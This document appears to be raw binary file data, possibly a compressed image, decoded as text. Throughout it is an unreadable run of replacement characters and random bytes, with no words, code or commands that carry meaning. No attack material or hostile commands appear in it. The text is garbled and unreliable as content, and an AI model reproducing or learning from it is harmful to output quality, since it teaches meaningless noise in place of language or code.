� ��y�v��N���܆�ǡ�+�q*bZ3M!|#]��\�q��Ǐ6���cc��0� ��*Ҽ�?��ґ�T��� �bԍ���Ay�S�u�.�k���-�&`v�\kg"$0�sB��p"�v�l20`�IyGl�asW0�&xy@a�7Wt17�J,PRs�y<�4)G?�TB�nD�0C�S:Y @P�6@^�$�z�gp���c�2Nb�n�:��{h�X-�f�g��y!'r�|h�|i�rfU�r�+��D�D�w���s�FЇ}�l@�sO-g_-`��H��؈�舡�&m��r��wj׆=1 t`�;�&`�`�ցp�ְ�E �C� O����;�W�X�a��?�WH�/ޔV}��f�lւ��0� ? 7B��J�x�i��V=X�Ơ~-?/�o��G�$RR@�Y�) ���&��e�
�_ ����|�~�7 �i�!u|�gf��|7��kȆ�b@�r�1�ڧh�a Б�� 	��s	��&���~'46��.���0	�E {?��B��S��n<9�$�z^wk����PhR@a�r���6w#b%��G��b�wJ� �#�5Ra���n�x�7Sh�x6`;2��$0 �E(YU�o��)p3�Ԏ�'0�T�X��XSp�X�U���H�)�	T�W*i�t���ɐ�6.;�Z�Yv���U�6'DdQ�9��b�~�U���O��.����HنSP�xg����8y�@G�]��	v� b��04b��t��`I�T9=���je�J�S���Jf��>vp �XjY�l)Sʹg0�d<-�����v���W�EP@�eRV@� �Y��YaaT 8�Xi��Erc�&"�[(�{�Q ��H�f���^��)g\= 
Ka�������98�8�S*ED��`�}X;��(TW<�`�٤�8���pNpSm��!c�W�P���^*��r�&��t 6�y�<��aC�����	!�����bUJ	5�c:�n%�{J{�h�=frR�X ?XKw9s� ���8%O� 
�U �VVp��V9����R)����N �f��"@gi�ɛ*�=%7��}<Qc��."�t���g����*�J8�2D�U�Dj�1�j��N��H�B�f�cY���ʍ�Њ]��AiF� ��P�v���x�X��c�����Ӧlͣ=x��s�,�`s)���Skyr�I&]0�z"�j�t`����$�HYRV���3,P�k)"0!-��+;��ُ�e��A7��c8��OÏ�Iy���ϢrSPiu��6d�x���v�7Ⱥ��*�"���FPS��%2v�����x,k;0�K4C�g����#%P؀��ul@�E �
��j!�{�;�n��/��m�/{gb�ƕ�z�F:�b�+�������ji(�;�	�t2��7�+A�$J .z�}9z	0MK"p�'{��b�� Z����tҪ�^(P*S7�ʳ�����B-������H3zј���7@��Κ�"��R���D�@�|XF� �	�XL6��[�X�@���V(��r�0��k��Q�ؐ&2p��F��N巕��:rC?r'0�{�0����ʦ�[)�C:��&�����cn{�n!��%�:P� 2sQ����qp?U0	@�H� �@����8p&�e�0 5��H��Zuu�G���{������&�T�r9�.���&	�w��aI˽ٴ�j8�K�R[8�K�	0~�l5��n�<j ��#ɇ��|ɘ,�Bx���&U��ɔ\?���Sɦ\ɪ�ʙ��u��k�˱������# �g�K&p �2��L�0��P�ba���$8��s��k����_�0 p�c7b
{_�چp���lb) �X CLֹ��pJL�EX��$��H�zU|pS��˲D�x�hZ;|�=�Ż�"�P�P�˵m�|o�q<�����kE�d�ڽ4���+ȂL�Ί�{�ȀȾ1�*� T� a�#B,�7��M��<��>M=�	���B]�F}�j��J��<`L��9}�9m&Om	M@	9]�Ť��@��0B���b�߹<�\��R��(�e�֏�! �a�������m����K��<J`�%Ph�X�wy?���|y����d�NQWv���V�%*Pܸ��D�hFcL�]�6�xz�\��e�Ƶ
��J��P���=��)�}�@����&*�
���+=~FP~%ھ\( H�]#(��=d 
H��U�����ޝ�W=�?-�2��1@=��\��������W�ik}��c����
׽X0��U�``x�Rc���[�|�4~�� ����6uhPؒW"�����BzбE�Rp�+P8c�jŁfPU��ʗ\�f���C�w��� mƭ=���x�-�=Y4�a��1�ɡ"��P܃<�;�h�͇�}5G�O�1��� �,l: U�=�d^�f~��m�ap�����Lbo�Ưd�!r
�y`�y��M=�4׋`?�'(��E�\��������0��q�@�#C�Ω�d�����#��PeU�	p�ل�".S�V��t�>$r������=>{�8�P�=�hj�>��J[�B����C��k�XWĴ�K��-����O�QƝ�F��۾��0L�]�I�<�
����~����M�W��l�� ��>���0 ��q���z�ά��x��Ԍ0w��W����Cn�E�����N b�x�����S؆F����n�F@�Y2���^UP����{�ٝm�-���@�'�NƼn�!�q�ۼ���?�_-�$S���ys�����q]���������J�Wχ|�|Hi'�H-R5i�U0a����;��۝�|�����M\����s�����]i�p=��J/`0� �H��'y$�` ��r<��i�m�O�q6u=g�����$߱���o��[� �U����YO�6ϡ�:��E��J�B��&�PP �]�K?�CN�8T�)��AO����Zo]�bȼ-�Jd�{X�~� UibY�'d�<9�3>�4����M<������j������-����u�$���P��������s~0}ld~y�wW��wm?yd_��W/~��d�y/�R�R/�/�� Pu=%�J2r�& � ������$X
���{hx�������X%=�p� �;~XT���B�4&y�ɇ*kR��p!I6}�hx�dJP����8xI���$.�J:@Y
-HԠ�H�*���� 5�<}�T�իX�y���Р�։Kvl9M�D���]$�?��I� C�x�( a�_?
����a�{��p^�.��`æ��)օ3�]�x�� ��$H�S�^��"K���9�ϔ�S�s�N���W~�b L�^���l��eю����i�L�ؐ�^;xg9����[��C��d1hs���CPNL9�%�0�b�"U�A
HTTEh4M
��40Q���	>u�(d�U3�aC�ą�pYؕQU����NqP�T�%cVZq�y#�UV�:fNS\xT@6U�wՅAa{��`�&e^(�dc�a��u@�
��`r��q���J���ڛp��ڜ��	[%�Ա�m��W��|$�p����d\�X �^�\/�<�.���dz;D1�{�8�x!���I�y%V?@@����'+|� A
���u�PU�G@pT�Ep���H\��G�t�J��Ea���L�A�Øz�����b�*�H
Ne�@S�(��5��h��<��cWQȤTZN���s��e^M>	�cSV��X�Uk��o`��o�� ��Bf�\�%Xq��,���x�$z���͹�ʠ�(Kf�~V���t�J�>O��M�41A��гG���*��P(P�$x���L+?���/Q=! C�2$ nQ��L7��"I��Z�NqK�M� ���UԼ��+� T�ێ�x/X'�ko����u$�AA��@P��V��]K"��Q>������k9q6����($bEǟ��ʟ��%�����WO��4�l�k���g��(m�_d��r�H*K2���H�@�phpAQ?!�� �ޢ5S}�k@Y� ͇��M=� �t�'� nqCP6�iy����(�pq�܉���-r��P�̙� maʌ�5 *��6��u��"�;@"�XD!nLx9YlX�|��'�����lst(X]&&;'-&b���F%+�1J�c�J ����C^�8����2��%j�	���:#��`����Y�r�e<g}?���(B�<�P�+�e aT	,�� p�\�jJ`@%�+Z�㖠��.Jp9������4H�a�!	 �Aҷ��7:Wk�Eny���"�/n��@�Bv@�*8�!E�@�Ɋv���s'<�y�s���[���e�~�kTQXK7ab�/��uS�^f�;�QK�D�7:�vui��t���9� U��DJ�>Ҭ	zB�JW����ԥ0ei�����{���*�'˿4�9���{��(4)���Ѕ&�	�fi��N:Q�Y0��Z	�d@���Җ`u .I	_<gE�	`P2|@��	0�H�H�0� h��*���`�*�S3`�
��hU[6��I�u��E��6��5�ͳ��FK�����M'<ѹ�� ՒGJoJۖ�� T� �#�^�p`�i'�0���wb��ĖTѿ4&���l:@��R��k��u��]�����,p�al�z׻^��Wd����J����׾ �oHK�_;�Զ �|H�C}�M�ɳ�Q�3N1|�3�Y�"��S�VQ�r�z��wf�S��Mx)d,D9ʜ�8V�\������A�9X�6P�
P�8X�d2�j���נ�K)<��Z���(� 3��Dy�ϙ=(��s�����v����r��o���9������`E����>��㉀,S��ݼ���Ew�.U���#Q�:�`˝�����6����C݁�r���Mu��[����հ���g�jU�:զ���͛1����񽯰�Kl������ۼ`|He��P�/����7�\Ùj֦�}���ĸy�,h����;���-�f�G2�q0t9!/��>�k�`� ��8���ac~pr��:�daR@����nM���fXP�L����'�}��6��/�3��K��|F���w��<��G� �l��`���INg(:?*��υ[�ha��B�K��R��VǺ�-�N]����hO����vl��m����j��}�K��?�޾��'+Y%<����1܊��"8F��-5ˣ�"~ӡ���E��#a� ������ٱ��U����ZR<�W#_�ګ�ŧ�G����ʞ�[ސ$��UX�t� �4|؀\��� �[28tŧ�!v�[;��
]�D_�~u�ͫ�[���0���G���۟�8��ƛ��v���cPt(o���E���hS�P�;��u�t��QS���Q(w �"8�$�vp�k�w�}~E�%���6_�%�3(l�6�� ��H/�S?�
�fI��m��m?�y��T��a���@o�&�2$ &q�}-���p >>�g{h@1c��{�vxt@f>f>�YL��A��4�b�1})T}@8�tq!�WT�-=0��od!f�Lۥw�k�~��~�Ws��s�s�P��Y�������h�QEQ1lPj02X h��$��� �rPw*&�;kdi���Ȩ\�x�H������&�Q(���ւ�(</_2��؍�V���;�o�W>~q(CxT��mݦ�p�BM�p�� �TH��0x)F.+�q*46SUo�@5	*5VVj���v ?�Q@pp�L��eNE��� {h(��d��:g�V��7 ��CA�"[APA�v6�w 2��(8^�U^Gp�4`wCpFg��N<7��8Z������RɊx�s�h�	�#t� ��5��=@i$��q�
[�������n�\t��}�x��zy�|ɗ(����1���2.���(�1(_�E���IF�>�TR���B�`,��a��p�G��oc�P��6�l�?�go�yzd�N�o��{l��?� T0dp�t)`?���� }$IeP\u}0�-/y�Y���CT0; ,��w;9��ٓ:@��H^�x���s��P=ǔ�U��yZ�u����sX)����!�
�>�X�5����5"I��:��`{y���y�^����w Z����Y�%꘬�(�	�I�amH)@
�7Lә
�pP�56���d.��dIGJ��n�1���ix�	�w��Y@ 77U�d�y���U�N�d`�2T�B"D��PX�ӒC�w~;�Q�5!:��Q��G�A�՞��s�6�8�E�:7��:�}���DOc���l� m���`�ʩ����z�z��wԸ�Ո���!�2`��5�z2��<�>���_��v�,�w�WG��4�7!5I�/VV��5��T� aLVN0��TxhU2��`ITt���1Х�` @7c�pe��ND82�:��u9�!������m��"#��Փc��g���1�[�Ŕ�Zg����g�����s�h��N��|z�@5P6�������
���8;�7k�w׳���D���Z����,�H��!�	�F�>~qAՎ��,��Fv�MBwJ�h5�&��3p.������?:����S�᤹9x�7c���I �I E����m�W!�gK]Qع�%#r�!��&z�<����r4מ�yN�z������[�:GY��N��h��s%�Q��;2�q���p`�j�1�&�7�*�6� 
�7[�;˩�ּ�;]��jҋkϫ~��~��l7��۪Ek�J�參B�S�V>?� �ȵW+zɴw�yF��;�����q& W�thi%�3��zo{��{d�o�א�D�@U�t�����[ )�Im0���`��9�}]�:( #�S��ʍ��^�U�E�j�uf�Dk�������۱=�P�D����K�m��J�K��0� ���ly�ZI�턳Wl�;K�ɛ����{Zd\�<��3w��Y�&'�3�~��vI��{�������D۽y����wJ˴�p��R{�چx�y�9��*���7�z��1P�Κ{�Y+Y@�ښZ�  ���c�D�v�{�j�4
0U��TL�U�����m ±@�ܐb��)$D�/[����p4�±�1�s�h�jgv�*�~�&Z<|��E���[�gsN�(;�m��<�RY��?��P��j#��7[<��[�Vlť��ZL�bl���c������5rIj�
�U	D}ІE��&xh�V�� �,�ƛ���k�f����h;Ȣ��m���������G��D�43� 7���6��n��lۿ�S {�!}�P5���	�dՐ���k�cg�4�Z4��-�Vڥ�����~�2�z-2@X�����[*��&�.K�:�1��7�Z��x�f��ٕϷ����s��NXy�*����P	��y���8�E� RLM$���]<۶}�	m�m���Ǿ]�e\{���4؂eq !��: p�l��Ӎ}���e��Oʖl+f�Y�:Bd�w:�;(�����D𫬂���B�,�l�H ~���#�� �~p Qd\����_-?a����.���{v[�X`�cǑ�@[n�%;@d@ \
��|JP_(S�� 2D�@!����٭sUp�2����$���+��E�ٚ�;���K������ͦ���Y�>����� Q�-�\Qŷ=�d^�-s77��Ks����W;  ��� �%��³z�( ���9q��Y �:ǟ/M�^s�YX�݋Vܪ|��� % 5'�x�w������� �J�͢,���05rK�Q}���-2 �H��b8�����@��)����{�2���|������D��FT�`��F�@N`~s��J~���2�6�[�D�0�v^79�rfEp եåV�m�hܹI����NN��RN�U��P�Ƨm�P̩/+9�S$�m��mw�vjԅ�)WOm��t�1٠?1�yNT )����`9�(rZ 8͟:���]ח�5"���#��E�8�A� �œ��j�  �9�8�L�n7�p�N?���(���>��ή!Nы�뎈��j���wc�f�$��ك�y��j7DT�p�teE�d��)��� $����cbrp�B�!�q���ZQ�E�ּ�߰�~��9���
�;��
岫�Oi�.=�&[ZU�s��.�*RQ����}N5в�T����+�E
�&`N�o�����H�X6��N~�x���Ү��tڽ*�8,��e*JtJ�T�S,ʙ�2���|�l��B �[)mOw?0]0/9�����/�0W�~2S(r6~_��NNJ��t@�/�A� &�����_��������q2�;;44/))++[[dl}}~�yw��xW,&A��qr2r��=
Q
�AS�R~:l�����v����ÇE"J���`A�,h�����#&�Y�Mɒ#S�dS�e�0c���f�͛4s��93�ϟF��X9򧋣#��i��i�(
PH�E�
�y�ʵO	�b�J��ٳ]��]��H�
5f̨�n�o;�="�m�"��u�#� T*D3����;��ʕK������X��X7�X�t���ӧ�>6<o�5�hY�s��M�>};�,p���#}�6 ��
q��0߂����\ێ�z���i/�i[<��s���Ix����j�)�<�����^�� %@��J#���0؅*�@	�B�p �F:4� ��d<� !�1�7�@�b,0v���B=�PT���	�̡�YB=�$DED�E�F6���K��JD�$kK��QNC��ә�h�tf�l�ԛx�� (��'W���Y"���ه"hQ衆&�(���u�^l�uWeoQVW[u�U�Z�jZ�tZ��=V�ex�5]sP���Vji�u����%7���o�;�n�>�co���_�,��E$��1g_8 !u�a�ݷ�=�D
�I�]
�K�z�!�K.�_�/������'(1J ��%�,��r໖8�J�J�P0���xh��4T�B
%n!�t"��@�/��O��D	���XU��&�v���(PyPBK2YE_Fz@�FzԤDZ���DP�i�jcN��ի���+5P7o.5�d7�G�pp�g��Y��7@�~
��x�h�Bʗd���\�F*i�x�$VC��b��_f�t��@Sȱ����: ?��&�+�9���j����^s\eC��Q�@�\�m�{-�ڂ{x�
r��#�{M�w�vT�^Ô�;/���v��,]�d@��C���?����|��?�Gl�pPA���;@��1�maO(K��"p>���6���|#�:h�]�B�#$)hڦ&@B�i�T�Ҡ5�$'0��C�t5�mMk[+��Ħ��x�k?��ٸ� D&�0M�b �b� - X̢��E,"� "8M�&�U��Ry��['�EU3pcꀂSY*6�C�&S�]&s;���@GH�X�Caؘҵԃu�{���恵�
v��8� �CA�� ��T� �� �[)X^�W�\�I����aۻ��9K��	QHCJ�r��(�//�>�U�A�X��9�� }�H�d`��`�h�Ǿ#.�S+'S�<�s fK;@���A�y �A�D�	�`&<��V���-�J�jfXC0�@��aLT����l���h7��L�Z8iv���f��H�����Nw�Ӛ��,OkZK�h)8�%0!�Q+cԷf������FT�3;���y�ƴ�MM�a#� �	˥���%�1�_퀙�ė@��hu�p8e08����<��0��]���L!�i.(�� f1���'� _hDRA�0���|�I� ,`���Ƃ��`u�#�女4�����ފ��T�����CG��Q�3<t����=����q:����8)�^$ꐊ�)��EXæ8}��Zp�B� �/TY�� �B�O=�Nm�1J�D%����3��N��ӰR� A|0ߢ�z�7t� �
pȮ����	�2�@�Úd$�� %�F�C�Q&����0�q���� �����<���mu��J��`�X�A���m-(ˀjP��}&�PH��Z��������&>��!�O�w�&�	��,D<Չ24F��t���-����
��u6��<���y�PBJ!ս.B����M0�Aڐ�;�\���1�5Fu�Cԡ��MA	S,�U��7�t����D(��~ҩ�F��Q��4%�YX��υ
���`�Ժ�\&1�����9�9o$\�,��b;� {��
d5�"�{�bcʿ�����W����5g:C��`�U80d�B� ��ݢC,��ʻNX������N�a��b�׫Ņ���H��@��1�tv=�Y���5�
bv�3Q��L3���q�p��;�����z`��5 p-������B�y�0�K(���R�8��CX�v1bw��U�n�k]��0idـV7U`
�A	>��ڽ�V�²�břJ�� �鴭Mz`[�6�Y6�����`��}UJ]��T���ᘹL��t��\S/��� V����4+(� 0s������PdP�������� 7@�F��E��&Yj,: �S������L@ �W�$�AdF�}`r�	@"3���r�L9�Z�@Mt�~ҧs���#�TW}�_ Efs1}@a���>��~�E E�tܔZ%�Mش2�0װ[�U�1 e$vwUid��/=,�@`#��p )��3��5���j*�A�w|�B�2&�Ex/���7���Q��HD�k�Q'Q�hQ`�by�,�����_�&`��S�zj�z��`��{oqBJeU�6�6�nf�2)�8_1pG.H �0g�'�d@p�Rd? �_�t�� `�y\�n��|�0g.�\�3�\ =b�'���%&��\�EV>��o"�W[�H .��}F@�p��'0��[�.�� 2gI��������/�Ќ	`	P��G�@d ��X��1O!�� _��\p巁�}槑�0� ��`ɗh��R�MX���;F �B*Y��
�1ʠS�]{�A�u�$A�m&��^txx��xa�k.CW�k^��@tBqT T�P'�`y��9%�ͦSt�S�(`�&��6�(%)T��STPB���Ӊ|4o|hD���8uA ٗ��9}�(��|�PdypА��.��'����'�a!#�}F`�g�Ѝ�� a��'��Y�� �	��� 6#��+h�L'}�[�4�[@d+��RPd׀���	�.�<)�[&G���
0Z��������F�? �( �����n c>Sc��Y�' ��o� ��p	��,@W6�J�<(�,ل[ SP�ap>*c��)d`�u%Pf	�]k�i%� ��B���5$��v�t��w�/�+U���@d2#d� WoA� �SR(� ���'l)E�&mն�qszQ��z��jG��)U�)z�z��G�YT��*`�8uaD���������И�ya4PdIpn�\0g*!�r���od �����YdJ  ���8���z���'Ѐ? ��|���I�A1�!�����ɏ~ ��#��wƉ�[����{Z[�t.��
�p.��0�ק�ȍ)���tL��*0 �)���( ;�	઄*/`�(0�o.�9����O�f���@b6�N8`H�\@Z@�G��$��v̂$\:@w�ՃzGW)�3�����$
��Q4��)�p"VE;^�D?'�P2`yA�8:�%k!� g�'zz�Ǥ�v���?�z'$��Q�Y�R:��t���*uY�aJ8GۗoQ�8 UPS o� ����szQV����}��K@p��s����z
�. 0� K �\��� s���թwژy@��ם
Đ�)��~@�F0�[@}DƜs��Xd���8s	@�	�0䗃��������( ��q�ګqj���'  [P����
��x���ښ�n���٨��� ����!kG ^0!���[U�[��N⒠����$O��2�v]��P#�4��`�:_hBqɰJٰ04%�!�_�^xH:[��kl_�����x$;>� Ra\��YqWoS 5K_�Sm)`��(exG�A9��U{I�G�no���ZG<����y�䩊NǙ�����Q�7�5�w���}��DV�a ~J����q�I��A��~�r E� Z�ŽU[�ō��+��5<�w��ip�ڛ�L㹜[��Ȍ�I ��Q&}8�K����~��Y˨'�a � �A\p�z��+`����? Z�U@F�*���՛[F�NH`2�۽���4�9y�%0��k
�!���}7P��&
�qIk.��!���x�Bs��a���E`VQ���n�*�Q���>:�ް�4(�SЦ_d�,�<� L�W{F�*y�a�X��( H�2s6g9�RЛG-��9|���� y4�s���"O,�v~I�R �.��z����r{�M�����z�ڀ!��w�i"s6������`���ۈ��{��g�	���� �/p�e[dL��ӿ��\[Y��z�/xf_0���Q�w���s�`R#� �@�:�Ձ�eի��N#2v��2 �)�E@?�5{�(%Ѓ	�P�,�~�7�L̕]&1����RN�����1��bK�ng��	���0W�Ϳ�� �}� O�S�V �ۼ�۾����'���$\�$<%�A9C;��M|��ܘQ��P�:.��X�ї ਸ��K ���! �Mэ!�! �#Ѐ���v�y�� pa��ƪ�K�-}Q�4��
�ݛ	�K��E6X3Ǚ4y���)���~�ފ�!P�@�����d���M�?��) ��E6�n����� ��}�]}X��M��qq2�ɿ�T�"�׫:XBp��a�D���.�ױ�\/b=�ňm��:Pc�wa��Lفw�[�c3�K;Yzx6�vH�c�׵\���~�aT c	�(�PG\�'zO$���2[ �Q4�>w���E�1�L����M�f���=%���K.K@��Z�Y�ߜ�Y��������YѺ) �K� �-�o=�1 �����W�`�~ �+���}Ҭi��o�a���	�/� y��E"�L��EƊ�U~/����s��>>�.�1s0���]d)�E)P�/��]��V�]���7p�E6ލ�N����LyP�3ʩ��;�!�ʒ�"�`�~���L��\�wQ� e�P)����Pl��Ĝ^J�qޔ�m猷CT���D$���	�@qS ����.� !pΎ�E��3_B$t�f��ޥ\�D�`�+��d�[� X4s�G K��j���h������������e�)�� -���) ���H��9�g��AҀ�.��)�Yz�Y�G�d�EK�L~��]@�g��a.0�ĞE;���E@ ����_��}�fgW�i�˹�K0gP�(� EN��2���#r���(� !�,�.�0�"0�)Aa~��@��:4;����G��4������k��#��E��E����8��k#l��������}�:%&s r-
==A&%S;QTUTQ2�rl}�����!�����"����,������53���5���i���o'02�ؐ3�a�h0|`.D��ѳ���+0<�bK�$����@H],�@�˒�9``)@��L~�p �=wM৩&] �#�J�L�Tͺs�`W< � �Y�.�-{a'#�XDqg��`�1��N#p�4��d[)>~`i�'�Ɛ4�@ �+tƴ���΋GZ�)3��z�v]�:�M�����(� :786�Δ�m����U�\@�V��H�Y�ഺ������� �0ag�d?�Æy�K �A=�-4BD��F�RI��ȒM����'���Ɂ�$�*E��
5�D(!-�xR�L�^/�С� �`�2SL(L1�t�S@n�c��Rш�8nH�7��"<@�$=A�C���5$�O�!�$'6�B���10�\3I5F� �T�p�i��\^p�L�GP�/���^���N�0�w�P�N�����T@i��I���ڧ��������XWj�ԓ[���K�e�Lc����Y)�+���O	� >��X�zffR�` �Pj�T�z���/����?`z�L�R�gc���D��&z�|������	�\s}&]�e'�����jؑ�u/l�| ��A|�W�}�駁#��W�%# '�P(
�	V�2ɬ8�����l3��IULQ"��"��TI����:"�����/����ߤ�4\w���`�#�=L:9�J*I�ANT�e����A� cP��!EU)a�Vz����y�}R�8�����Pq���
��*�]�JiD��`�	�w�pzɷc�
yp	� [����������K#�*�:!Q����^��Ƶ����ft���>�����7��b@�aMe��V�_@��cjU} �~��h���L�Dx �	8ptX��9�:;��=L@R�����]>���:����0����P��e�0��$�A�f�bE�f�3����(P�_�
;�Y���k$�EP�ZԶ1�XFS��:��E.��=���̖����lN�G�!���/%��
��J��tԜ��&�Uy�#��ĚS�o�� 		 ���
�G)���|���,�@	�w[��p�7�IA
Kx��<��Ώ���_�����$iA��G�Su!]�ډ�|�amoxǬTh��H s��^j:�Z0���YM��1=X���`;` q�g�˹��s.�5��� 0�u blO=>�#�Pd�I�	���� (\Ȇ�8�����		�P/�[���E�v� *� �bb��"�a�n����ӛR@��A����HMj׌��M  0���Q�4�1J�A��6�]u�!� �+��0wD��f�#�d� 3�5"���8�J3u�  #I�H��V�����Mm6��;�P'%b)�:���kH�J�I����]�`&Y�N]�k�v�$�ʯ���R��Sy�"	��*uL�"o�7� ���̿L�u�d�����;Ѱ��w���3k(t(�$�8���I^}��h��,P�����1BG��3�AI�PZ���iFk1 ����P'pFR
%8B�4Bȴ�ژ�7|j�{�/�ُ��T,��P��K����CJ�@[���~p��nk�2Ӛ���! i݊���F	f��Ldض+p��?p�_82�i�둣�V�2y�7@$t����$�ˢՑˇ)$!��_Ygd@@��$r��Z�@�LnW�"d&����@�t"�n/�;!�dɚ�TpAn���#�s<&�����8��H������A �.t�Szړ��|Bw�y �́a6���������~�_������g1�hO��p���:��FȄ�D�"4@txH1�p�ex��9С��*u��6q`M���h�Ri<�
� �`��
@ �|� � iAuT��h��*йU����cI,wR񒳤�J1AH j����F�2h� �Ӏ[��8��Y☍T�>�-7'A p)y�]����D�4�#��w�Rp����g�D 07�bμf�tA	�^��!��X������)1�rM�4��s��u�!q���;L ��S�5�s9	l�q������.*�0����'�fل�����f��%������"��H��.*n޿�d�~�0j3N�h �T�1�>4�F����O}�k�E�I=������;�b,�~�+0����G8�T7�~ ��tG"mq��<��@ݒ^��V�cu�sf�2V�fOVd��t�q��v�-aT=Ws?tT�s��fIpt��quw4���sWd�1�l�~�=(�7��w7Tu��V�Ltut�s;�|qA�Cj�P9s�j4yUx@�Wk�dk��yU���y����5�j��N	�l�`�'m�C�	�p����1c�vh�p �@�C UQ�<�q�� b3�|V�X�S��H)�3�}�� ���w��op2fF�G~c����UaG��zkG�7����7�a��'Kqo����Qa hD��%WsGs�����w��'*qFg;(ih�t�x�g������u����XT�� 6��ј��gi���8i 	��JFf�����ք�x E�c�ޅx�Oy�!O�qk^(0N�Rq� 2�0dh���L����l����l�f�0����	�m%
@Y0�����~	4p�J��0���P4$
@0 wR0��DMsS�o�F/���X��w�����Ֆ` p臊QBqiF7�x�~��GX����H8V�8s*��Fa?:8���h�P�(L߱0X���菿����`��)�������񋞹�p��$י�"/���	�W�bg��pp�ٛ�)K+����p���j&�0xa�``4�����i�[�@���/@D$`%00d+%,	@Ps_��?��1@Inq�`+�_����C�&m��?)���t	N���1���MI��U�H2j@�0~�n-R5S�a)c�Dn��(�5%P�v 6`��7���6Њ�'z�@���;JȨ�Z`��c�Ә G�H��⏋�u�G�(:B�~ə��x9g)���?���f)��K���ceѳ�P�^������Zv*�U�R�:��v����s7��-�]��¥�(��ٛLhwr���tڙ�����j�ቒ�5 :z�FA�3�_
B�Y��!�����iR<4{�Q)� #�2#��:2�j�:��*����:	��mS�~��P��@E� P����S�P�K����ڮ�ڔ,0��U~�Uf�F��y��oT��CJ}�^�=�G�q{��阙I��� :�C��ZУ	{���(~,�v1���Ip��������K���q�������01VV���q˛��{9$�	ر������wf��
�����$@YO]8���A�k'90y���)��g�Py{�g�Q���_5T3�C�m�I��jT5PT�pll���lB�	�؄T���|Ot��R4�E�#�z}뀬�ڮmPl���,p$o9�Or�3V�fD5گ	g7�ѱYq���Cj���0K���#��ی��̘ �9�8�g�� �z�ʫ��cġ	� 	������٣�"Oˋ�;�p"�,V-"p����+ cJ�����h���)�@ Q �!O.��̵]+�b�kW�<z�� ��4E@"�� �o��SA9�R�	<ɓ�Q�Q6���$<|��i�P�F�Hl�6�6�"���O��>�HdA�	���~`�0��-"��"M�E���}i�Z ��@r<����{�x�m��� �d����<�0��p��i��ˌ��;�k��z����h��K����Kʙۀ��{M�Z�d���������4��\���Û�UX�<{��kʿ�����P7 ����̌���8�\9����,�'����ĝ���
�����|�`L^P�ibk��*����B�WQœ�Jn�þ�$kcUB<���^%��л  �P��aS5� (P���Q��tY65�k�
 ;P�z�
���"�Zs�������"o�|0�4]�6=�dp�d�Ot�0zU3�U[e|��c�q�� "��Pk���CZ(�ɶ�:z՛*=�̽�Քaʗ��n��>���(���l�X-����\�5�]#+�v���$������\��ϻ��O͕C��J�,�ԥ�u��9@S��.0��x�͑�|�b����5� ς��4��@�C2������&�:iC:Y?<пɯ���7��-��=x_5�J��Q`c��v B�֑����nY�"p�.�a��� �7=�_C��r1q�/
���$>PB-�@��E+ǹ�\�z�����	��C�9���/b�T[@��m�Ԝ�a[I��\�u1����o��a��z=�����F�x�<�n<*[�g~}�:'�]ʄ*\����^�K(���L�
M�*Z��
,��j]夵����̝�<ڤ�W D�y�6� �1�{�Iϲ�q(�=�DL��T����8�­�M�s�.�����MaJҩj�����AE}������?B�m`�t<,�(,pS�t��0�FY�ާxU�`�E��K����Dt$ �G�Q4�  �"�u�	P7�� EP��깞��;t�r�>T��⹾�J��N��>��K�E���K�ס����Mù/���M�G,���{�/����{M�:��l����P4�Rk����j�l�Y�M�R>�l�������Qρ��P�"G��x��(@0�n��p��]�t>XM�À��n|p'�$���\�3U��J��,#�aaRq0�55���.��NP1]C� l�	�$��	M�g�6>�	6�^}�} 	7cW�+�W�� K����/:����{�]�� ��>����0�V�O���n�v��֋�C�oϑž�	*K��,��a��k>
0>� �������>�|��i���н :P���������-O/�^�b�9 �ڷ��U���Q��/777_���"o��Z�q�� ���e��� �FQ`x,���D��S��n��`�qܖ0,tLӍ.,�?,^<agߝ��1-�B��35���
�A+Z��Z"�	S6t�		�Z�&&��� �F���AUE(r�Z�����rtà����"��ͣϒ����.�������8HK�Ӓ�F8��"	Z�����ˎJtC㣠����E��aQ��qR��F陯aq\�a��,^ظ��>v�����l�4�৥˗0cʜIs��"�'�`�H���:�Р�E�2�Ԑ��P�J�:�C�M�j�����8����,� h�v�E؂F���p`&�}��ͫ����07nD*pAÆ%��K��˘3kn� ��;v(8$gG�3f�PM큲 l��Z��өY��t�W���x�N� E�ȵ9PN5u�
W��*��x��=|�(Y��di����.w���(6Z6�1�Ӧ-�FL�`�B$�cuBH�=� Cʂ�=���2��8R�o
�-�<����)&�!�萴�F ��9��I)�Tӏ@9�8��;�T�P�|�CTE)�T�
`��VI�6�f�y֗�P� 
� 	<��v�5_��`�����!$�X4�@��c�0g�%��eE؀B'���l�ݶ	�$CmPZ�m��F� Wu�W+�bwC�P��
\�$��	���b'�{��Pt$���)�&��Ĳ�0 ��(��G ��*¶�:" �Մ��E��! I[��̀K�&ڈ;�{�`B���oy	S&�4���h!�Aaiw����7\�ו�Gkxc� ��I6�ģJ,	)��4�d��?1�@%��0�<el�%��y	����ܯX=����5@�Q��}`!� !;x5��pE��*�5�E���2� D�6�[�@W��M��]é]��>|��`LQ���<�
�${��cbm�� �@��fx���<�*z?�����
�
����/��>���R<� 8w�pg�^�F�	���и����x��7Jtd��_z�l(���ڣ��J�MĽ�1#:"ȃ�9r���&�2����#t���$�PC�T�^&���T�q�3���=]�0���2�/,�i�y�%��n�	����(N���a� ��L & ���,20Z�6� f,@�"!���n���,@S��P,�� C�­n�:��t=D�2�Nd�X��F��`����$@G'��@��  )���(�%��@H8d�p�;�%2�\¸���Cx�s������"�r�DY�!�`C`�0������&"�%@ j��S�E>D,+ � <���k�H�8־fn�}���|d�j
�F���T�
���:������rfe QȀ�̩7+J�g�t��5""%��>�4�5���^�����0�@ j�����: �8v`@�Sډ�\�M��U<�4n񤐃������&m�0  ��21�cB��:;(a�*A�>�p�$�	[(���U�C�#��R� H>�@wJ$:9��U�#��QGd���c��?��7w��p�(%2��-S��|����1jZ�5���d�*P��F�@���Vv2��6��c���w��(���b9���4��@GK���i�/�A36��U��)Z��:�a�LYP0�`�}( �`�"쀊���J#ʕ8l
R�եZ-;&E�f�5hv[K���*�� ��;�A���$I�t�`#R���tID2��]��,��Qz�F�Kfp״�e�ɝi��0�dv����4���UG)	_�٣���3�z��4	�8-z\�v�7.^
�\�8-~pk�R�re�-MK�"�E�
]������:�B	��Pδ3��9j����;p�q����L�c�Q|9�Nוh���������
�ک��C*��{��~!��Ƃ��U1�� Q�,��$�Q>t����R�P.��h��e01��oc5r�1��izİ��`�Y�I�����{��7&����q����qfw�c�:��
